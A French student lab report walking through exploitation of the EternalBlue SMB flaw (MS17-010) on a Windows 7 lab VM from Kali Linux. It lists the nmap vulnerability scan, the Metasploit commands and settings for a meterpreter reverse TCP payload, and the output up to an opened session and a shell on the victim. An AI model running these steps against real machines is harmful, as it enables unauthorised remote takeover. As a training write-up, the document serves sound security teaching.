[Tapez le résumé du document ici. Il s'agit généralement d'une courte synthèse du document.]

## Vulnérabilit é système exploitation Windows

Exploitation de la faille SMB v1 (eternal blue MS17-010)

BRIEUC LE\_FAUCHEUR

Introduction : explication faille eternablue :

## Déroulement du TP : Machines virtuelles fournies : -Machine victime W7 Pro



-Distribution Kali Linux

- 0 Adressage IP Machine attaquant
- 1 Ping vers IP Victime
- 2 Se connecter en tant que root
- 3 Scan vulnérabilité système exploitation victime
- 4 –

Se connecter en tant que root, scan la machine victime (penser a Ping la machine victime pour voir si elle est allumée) Port et faille d'exploitation (pour hacker)

Ouvrir l'invite de commande et lancer cette commande

- Nmap – A – sV – script vuln 192.168.0.212

« nmap » sert à chercher les ports ouvert

« vuln » cherche les faille de systèmes d'exploitation

"Hosts script results " montre les failles trouvé. A partir du moment où il dit Vulnerable, alors on pourra l'exploiter

Après cela on peut s'occuper de la faille, lancer la console d'exploitation

- msfconsole

On veut maintenant entrer dans la cible

search ms17-010

(en faisant cela il affiche les solutions pour exploiter au mieux la faille ) Tout ce qui il a marqué en normale sa fonctionne (mais faudra lancer des lignes de codes) si il affiche average en 2 secondes c'est plié

- use O

( 0 car c'est le raccourci de la ligne de commande pour faire la commande ) a partir de la il faut entrer l'adresse de celui qu'ont veux hacker

- set RHOST 192.168.0.212

Ensuite il faut vérifier l'adresse

show options

LHOST ( c'est l'adresse de KALI )

- run

cette commande lance la ligne de commande (si il affiche WIN c'est que on a réussi )

shell

pour utiliser l'invite de commande de la machine victime

- cd admin / cd Desktop / cd
- exit ( pour revenir au terminal Linux )

Une fois après avoir installé et paramétrer sa machine Linux Kali,

**la première étape** est de tester le Ping avec « ping 8.8.8.8 » et Ping la machine victime qui en l'occurrence est W7 PRO avec un Ping « ping 192.168.0.212 »

```
ping 8.8.8.8
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=111 time=9.05 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=111 time=8.88 ms
64 bytes from 8.8.8.8: icmp_seq=3 ttl=111 time=8.81 ms
^C

    — 8.8.8.8 ping statistics —

3 packets transmitted, 3 received, 0% packet loss, time 2002ms
rtt min/avg/max/mdev = 8.806/8.911/9.048/0.101 ms
   ping 192.168.0.212
PING 192.168.0.212 (192.168.0.212) 56(84) bytes of data.
64 bytes from 192.168.0.212: icmp_seq=1 ttl=128 time=0.406 ms
64 bytes from 192.168.0.212: icmp_seq=2 ttl=128 time=0.138 ms
64 bytes from 192.168.0.212: icmp_seq=3 ttl=128 time=0.162 ms
64 bytes from 192.168.0.212: icmp_seq=4 ttl=128 time=0.158 ms
^C

    — 192.168.0.212 ping statistics

4 packets transmitted, 4 received, 0% packet loss, time 3074ms
rtt min/avg/max/mdev = 0.138/0.216/0.406/0.110 ms
```

La deuxième étape est de Scanner les différentes vulnérabilités de la machine victime avec la commande « nmap – A – sV – script vuln 192.168.0.212 »



Cette commande permet de chercher les ports ouverts et les failles des systèmes d'exploitation.

## La troisième étape : est le lancement du script et l'analyse de la réponse,

Pour se faire il suffit de lancer la commande « msfconsole » voilà ce qu'affiche la commande :



Avec l'image ci-dessous on peut observer qu'il y a 2196 exploits – 1162 auxiliary – 400 post

La cinquième étape : consiste à lancer la procédure d'exploitation de la machine victime

Pour se faire il faut entrer la commande dans le terminal linux : « search ms17-010 » voilà ce que la commande affiche :

| <u>msf6</u> > search ms17-010                                                             |                   |         |       |                                             |
|-------------------------------------------------------------------------------------------|-------------------|---------|-------|---------------------------------------------|
| Matching Modules                                                                          |                   |         |       |                                             |
| # Name                                                                                    | Disclosure Date   | Rank    | Check | Description                                 |
| <pre>0 exploit/windows/smb/ms17_010_eternalblue nel Pool Corruption</pre>                 | 2017-03-14        | average | Yes   | MS17-010 EternalBlue SMB Remote Windows Ker |
| 1 exploit/windows/smb/ms17_010_psexec                                                     | 2017-03-14        | normal  | Yes   | MS17-010 EternalRomance/EternalSynergy/Eter |
| 2 auxiliary/admin/smb/ms17_010_command<br>palChampion_SMB_Remote_Windows_Command_Executio | 2017-03-14        | normal  | No    | MS17-010 EternalRomance/EternalSynergy/Eter |
| 3 auxiliary/scanner/smb/smb_ms17_010                                                      |                   | normal  | No    | MS17-010 SMB RCE Detection                  |
| 4 exploit/windows/smb/smb_doublepulsar_rce                                                | 2017-04-14        |         | Yes   | SMB DOUBLEPULSAR Remote Code Execution      |
|                                                                                           |                   |         |       |                                             |
| Interact with a module by name or index. For ex                                           | ample info 4, use |         |       |                                             |
| <u>msf6</u> >                                                                             |                   |         |       |                                             |

En faisant cela il affiche les solutions pour exploiter au mieux la faille) Tout ce qui il a marqué en normale sa fonctionne (mais faudra lancer des lignes de codes) si il affiche average en 2 secondes c'est plié

Une fois cela fait il faut lancer 0 car c'est le raccourci de la commande eternal blue, on lance donc la commande « use 0 »



Une fois avoir lancé la commande il faut renseigner l'adresse IP de la machine victime avec la commande « set RHOST 192.168.0.212 » la commande affiche ceci :

```
msf6 exploit(windows/smb/ms17_010_cternalblue) > set RHOST 192.168.0.212
RHOST ⇒ 192.168.0.212
msf6 exploit(windows/smb/ms17_010_cternalblue) >
```

Pour vérifier l'adresse IP de kali linux au cas ou il faut entrer la commande « show options

| »                                      |                        |                         |                                                                                                    |
|----------------------------------------|------------------------|-------------------------|----------------------------------------------------------------------------------------------------|
| <pre>msf6 exploit(win</pre>            | dows/smb/ms17_         | 010_eterm               | ilblue) > show options                                                                                                    |
| Module options (                       | exploit/window         | vs/smb/ms17             | /_010_eternalblue):                                                                                                    |
| Name                                   | Current Sett           | ing Requi               | ired Description                                                                                                    |
| RHOSTS                                 | 192.168.0.21           | l2 yes                  | — — — — — — — — — — — — — — — — — — —                                                                                                    |
| RPORT                                  | 445                    | ves                     | The target port (TCP)                                                                                                    |
| SMBDomain                              |                        | no                      | (Optional) The Windows domain to use for authentication. Only affects Windows<br>Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines. |
| SMBPass                                |                        | no                      | (Optional) The password for the specified username                                                                                                    |
| SMBUser                                |                        | no                      | (Optional) The username to authenticate as                                                                                                    |
| VERIFY_ARCH                            | true                   | yes                     | Check if remote architecture matches exploit Target. Only affects Windows Ser<br>ver 2008 R2. Windows 7. Windows Embedded Standard 7 target machines.    |
| VERIFY_TARGET                          | true                   | yes                     | Check if remote OS matches exploit Target. Only affects Windows Server 2008 R<br>2, Windows 7, Windows Embedded Standard 7 target machines.              |
| Payload options                        | (windows/x64/m         | neterpreten<br>Required | :/reverse_tcp):<br>Description                                                                                                    |
| EXITFUNC thr<br>LHOST 192<br>LPORT 444 | ead<br>.168.0.196<br>4 | yes<br>yes<br>yes       | Exit technique (Accepted: '', seh, thread, process, none)<br>The listen address (an interface may be specified)<br>The listen port                       |
| Exploit target:                        |                        |                         |                                                                                                    |
| Id Name                                |                        |                         |                                                                                                    |
| 0 Automatic                            | Target                 |                         |                                                                                                    |
| msf6 exploit(win                       | dows/smb/ms17          | 010_etern               | lbine) >                                                                                                    |

Dans ce screen on peut donc voir l'IP de la machine avec LHOSTS : 192.168.0.196

cd.. (jusqu'à aller dans le disque C > cd users > cd admin > cd BTS > dir

Et enfin pour lancer l'attaque il suffit juste de lancer la commande « run » ! l'attaque peut prendre un peu de temp en fonction de la puissance matérielle de la machine de Kali Linux La commande affiche ceci :

| <u>msf6</u> exploit(windows/smb/ms17_010_eternalblue) > run                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>msf6 exploit(windows/smb/ns17_010_cterns1010e) &gt; run  (*) Started reverse TCP handler on 192.168.0.196:4444 (*) 192.168.0.212:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check (*) 192.168.0.212:445 - Host is likely VULKRABLE to KS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit) (*) 192.168.0.212:445 - Scanned 1 of 1 hosts (100% complete) (*) 192.168.0.212:445 - Connecting to target for exploitation. (*) 192.168.0.212:445 - Connecting to target for exploitation. (*) 192.168.0.212:445 - Connecting to target for exploitation. (*) 192.168.0.212:445 - Connecting to target for exploitation. (*) 192.168.0.212:445 - Connecting to target for exploitation. (*) 192.168.0.212:445 - CORE raw buffer dump (42 bytes) (*) 192.168.0.212:445 - 0x0000000 57 69 66 64 6f 77 73 20 37 20 59 72 6f 66 65 73 Windows 7 Profes (*) 192.168.0.212:445 - 0x0000000 57 69 66 66 16 62 03 73 06 30 12 053 65 72 76 sional 7601 Serv (*) 192.168.0.212:445 - 0x0000000 57 69 66 66 16 62 03 73 06 30 12 053 65 72 76 sional 7601 Serv (*) 192.168.0.212:445 - Target arch selected valid for arch indicated by DCE/RPC reply (*) 192.168.0.212:445 - Target arch selected valid for arch indicated by DCE/RPC reply (*) 192.168.0.212:445 - Target arch selected valid for arch indicated by DCE/RPC reply (*) 192.168.0.212:445 - Target arch selected valid for arch indicated by DCE/RPC reply (*) 192.168.0.212:445 - Starting non-paged pool grooming (*) 192.168.0.212:445 - Starting non-paged pool grooming (*) 192.168.0.212:445 - Starting SMBV1 connection creating free hole adjacent to SMBv2 buffer. (*) 192.168.0.212:445 - Ecoing SMBV 2 buffers. (*) 192.168.0.212:445 - Sending final SMBv2 buffers. (*) 192.168.0.212:445 - Sending final SMBv2 buffers. (*) 192.168.0.212:445 - Sending final SMBv2 buffers. (*) 192.168.0.212:445 - Sending final SMBv2 buffers. (*) 192.168.0.212:445 - Sending gg to corrupted connection. (*) 192.168.0.212:445 - Sending egg to corrupted connection. (*) 192.168.0.212:445 - Sending egg to corrupted buffer. (*) 192.168.0.212:4</pre> |
| [*] Meterpreter session 1 opened (192.168.0.196:4444 → 192.168.0.212:49166 ) at 2023-12-08 12:41:46 +0100                                                                                                    |
| [+] 192.168.0.212:445 - =-=-==============================                                                                                                    |
| [+] 192.108.0.212:445 - =-=-==============================                                                                                                    |
| <u>meterpreter</u> >                                                                                                    |

On peut voir qu'elle affiche WIN, cela veut donc dire que l'attaque a réussi, on lance donc la commande « shell » qui permet d'utiliser l'invite de commande de la machine victime (donc la W7 Pro ).



Sur le screen on peut bien apercevoir que on est en « C:\Windows\system32> » On est donc bien dans la machine victime !

Nous allons donc maintenant procéder a plusieurs attaque précise, la première sera de faire une copie d'écran de la machine victime